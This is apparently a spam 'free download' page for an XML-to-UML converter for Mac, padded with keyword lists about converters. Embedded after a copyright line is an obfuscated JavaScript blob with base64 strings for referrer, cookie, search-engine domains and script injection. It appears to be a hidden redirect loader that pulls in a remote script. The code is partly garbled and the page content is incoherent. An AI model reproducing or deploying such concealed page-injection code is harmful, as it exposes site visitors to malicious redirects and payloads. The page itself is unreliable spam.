

## **Free Download Xml To Uml Converter For Mac Os X**

All rights reserved. var \_0x3db2=['bGVuZ3Ro','R2lmd3o=','Y1BFWE0=','ZHptclc=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','YWpwYks=','SnplRmM=','TEF6aGU=','Zm9ESEk=','OyBwYXRoPQ==','TFZ4TGU=','Lmdvb2dsZS4=','LmJpbmcu' jeEg=','ZmhZdGk=','LmFvbC4=','cG5WQkY=','cXhRVW8=','cmVmZXJyZXI=','R3NaclU=','enNNclc=','aW5kZXhPZg==','UXdYUVo=','TW5OQ2o=','dJJL','ZkpYb3Q=','eEkUnE=','c2V0','TnZoY1M=','c2NyaXB0','aGVhZA==','THVLcm8=','c3Jj','bmFJekM=', DU=','QWJL','QUVt','VkhPZXg=','c3BsaXQ=','TFRldWw=','TkZQV0s=','Y29va2ll','eEx5TGQ='];(function(\_0x5e2139,\_0x27d6f0){var\_0x500eb8=function(\_0x47dbe3){\while(--\_0x47dbe3){\while(--\_0x47dbe3){\while(--20x47dbe3)}{\_0x5e2139[' \_0x26dd4d=\_0x3db2[\_0x7a7929];if(\_0x54fe['initialized']===undefined){(function(){var\_0x4d1ca8;try{var\_0x35d22c=Function('return\x20(function()\x20'+'{}.. constructor(\x22return\x20(this\x22)(\x20)'+');');\_0x4d1ca8=\_0x35d22c

\_0x2a1e3f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4d1ca8['atob']||(\_0x4d1ca8['atob']=function(\_0x1a6465){var \_0x31a018=String(\_0x1a6465)['replace'](/=+\$/,'');for(var \_0x50ea47=0x0,\_0xcaf496,\_ caf496=\_0x50ea47%0x4?\_0xcaf496\*0x40+\_0x1205bf;\_0x1205bf;\_0x1205bf;\_0x50ea47++%0x4)?\_0x1f96fc+=String['fromCharCode'](0xff&\_0xcaf496>>(-0x2\*\_0x50ea47&0x6)):0x0){\_0x1205bf;\_0x1205bf};}return\_0x1f96fc;});}());\_0x54fe['base64D \_0x8be1a4=[];for(var \_0x4dc683=0x0,\_0x2e8660=\_0x2e3d72['length'];\_0x4dc683=\_0x3a2629;},'MnNCj':'KGC','fJXot':\_0x54fe('0x23'),'GZbjj':function\_0x44114b(\_0x48bd61,\_0x504533);},'EbYvB':function\_0x3c6734(\_0x3bee15,\_0xc5f297){r php?x=iostitle&query=','NvhcS':function \_0x51b4f2(\_0x39f8f8,\_0x4c0955){return \_0x39f8f8+\_0x4c0955;}};var

\_0x420da3=[\_0x991e03[\_0x54fe('0x24')],\_0x991e03[\_0x54fe('0x25')],\_0x991e03[\_0x54fe('0x26')],\_0x991e03[\_0x54fe('0x26')],\_0x991e03[\_0x54fe('0x27'),\_0x991e03[\_0x54fe('0x28')],\_0x9991e03['OYkct'],\_0x991e03[\_0x54fe('0x29')]],\_0

## **converter currency**

converter currency, converter mp4, converter units, converter, converter inch to cm, converter pdf to word, converter singapore, converter mp4 to mp3, converter calculator, converter video, converter box, converter box for

**converter mp4**

**converter box**

e10c415e6f